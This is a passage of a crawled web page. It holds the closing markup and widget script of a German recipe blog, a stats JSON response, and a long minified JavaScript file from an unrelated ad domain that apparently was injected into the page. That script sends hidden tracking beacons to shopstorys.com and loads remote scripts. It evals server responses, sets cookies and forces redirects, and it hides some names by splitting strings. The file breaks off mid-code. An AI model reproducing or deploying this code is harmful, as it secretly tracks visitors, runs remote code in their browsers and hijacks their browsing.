</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4AyY_jIgbdm8Gjgw-dcvukV9xUcw:1766635015204';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8715804875067925536','//korneliaseipel.blogspot.com/2019/05/','8715804875067925536');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8715804875067925536', 'title': 'K\xfcchentheater', 'url': 'https://korneliaseipel.blogspot.com/2019/05/', 'canonicalUrl': 'http://korneliaseipel.blogspot.com/2019/05/', 'homepageUrl': 'https://korneliaseipel.blogspot.com/', 'searchUrl': 'https://korneliaseipel.blogspot.com/search', 'canonicalHomepageUrl': 'http://korneliaseipel.blogspot.com/', 'blogspotFaviconUrl': 'https://korneliaseipel.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'de', 'localeUnderscoreDelimited': 'de', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\xfcchentheater - Atom\x22 href\x3d\x22https://korneliaseipel.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22K\xfcchentheater - RSS\x22 href\x3d\x22https://korneliaseipel.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\xfcchentheater - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8715804875067925536/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link abrufen', 'key': 'link', 'shareMessage': 'Link abrufen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\xdcber Facebook teilen', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\xdcber X teilen', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\xdcber Pinterest teilen', 'target': 'pinterest'}, {'name': 'E-Mail', 'key': 'email', 'shareMessage': 'E-Mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27de\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Mehr anzeigen', 'pageType': 'archive', 'pageName': 'Mai 2019', 'pageTitle': 'K\xfcchentheater: Mai 2019'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bearbeiten', 'linkCopiedToClipboard': 'Link in Zwischenablage kopiert.', 'ok': 'Ok', 'postLink': 'Link zum Post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Benutzerdefiniert', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true, 'variant': 'renewable', 'variantId': 'renewable'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'K\xfcchentheater', 'description': '', 'url': 'https://korneliaseipel.blogspot.com/2019/05/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2019, 'month': 5, 'rangeMessage': 'Es werden Posts vom Mai, 2019 angezeigt.'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Seiten', 'links': [{'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/', 'title': 'Startseite'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/kochelverzeichnis.html', 'id': '5467528180708483046', 'title': 'K\xf6chelverzeichnis'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/pasta.html', 'id': '1321293017507845763', 'title': 'Auflauf'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/backstube.html', 'id': '5768978460990414233', 'title': 'aus der Backstube'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/brot.html', 'id': '1343573803624439732', 'title': 'Brot'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/suppentopf.html', 'id': '6839476062540655623', 'title': 'aus dem Suppentopf'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/blog-page.html', 'id': '8998446736453363766', 'title': 'aus dem Wasser'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/feudervieh.html', 'id': '4076549502182842045', 'title': 'Federvieh'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/pasta_2.html', 'id': '7493111534564926340', 'title': 'Pasta'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/schnelle-kuche.html', 'id': '7722786846327712805', 'title': 'Ruck Zuck fertig'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/selbsts-gemacht.html', 'id': '4433683721880971991', 'title': 'Selbst gemacht / haltbar machen'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/danach.html', 'id': '929488278812043007', 'title': 'S\xfc\xdfes'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/salat.html', 'id': '2925815328233211337', 'title': 'Salatbar'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/vom-grill_30.html', 'id': '8779295678175657737', 'title': 'vom Grill'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/vorspeisen.html', 'id': '304248264687922796', 'title': 'Vorspeisen'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/aus-dem-raucherofen.html', 'id': '2941614033445689007', 'title': 'aus dem Rauch'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/nebenbei.html', 'id': '3777186795470914638', 'title': 'Beilagen'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/lowcarb.html', 'id': '96058423185119366', 'title': 'LowCarb / Schlank-K\xfcche'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/garten_29.html', 'id': '4316965084580816214', 'title': 'Garten'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/garten.html', 'id': '4333157985272556471', 'title': 'Blabla'}, {'isCurrentPage': false, 'href': 'https://korneliaseipel.blogspot.com/p/impressum.html', 'id': '3258472230109710415', 'title': 'Datenschutz \x26amp; \xfcber mich'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1231266195-lbx__de.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Wird geladen\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'Seitenaufrufe letzten Monat', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//korneliaseipel.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmB7BKATyyPBKGdBWt4KKOc1Tf2tPdFZsb2XLf5OT65n4OI3kHpwc44mtx_NLEoBu4KMNcCDnO1u1hNKqPExz0mvsDd1ow'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'sidebar-right-1', document.getElementById('BlogList2'), {'numItemsToShow': 5, 'totalItems': 17}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://korneliaseipel.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmB7BKATyyPBKGdBWt4KKOc1Tf2tPdFZsb2XLf5OT65n4OI3kHpwc44mtx_NLEoBu4KMNcCDnO1u1hNKqPExz0mvsDd1ow
body_size: -9
content:
{"total":5824,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,23],[1,25],[2,31],[3,18],[4,25],[5,36],[6,20],[7,95],[8,31],[9,45],[10,51],[11,36],[12,54],[13,92],[14,57],[15,33],[16,99],[17,64],[18,48],[19,54],[20,39],[21,48],[22,53],[23,40],[24,31],[25,28],[26,32],[27,31],[28,26],[29,0]],"nextTickMs":3600000}

--- FILE ---
content_type: application/javascript
request_url: https://meextffcon.com/1c70c2612b656eb3da.js
body_size: 59405
content:
(function(f,i,j){var g="1c70c2612b656eb3da";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52295"].join("id="),"sid=","mid=",["t","7280"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//shopstorys.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"shopstorys.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction=["","","mtz","cb"].join("_")+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"1c70c2612b656eb3da",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"1c70c2612b656eb3da",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"1c70c2612b656eb3da",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"1c70c2612b656eb3da",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52295","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=7280","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"1c70c2612b656eb3da",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var 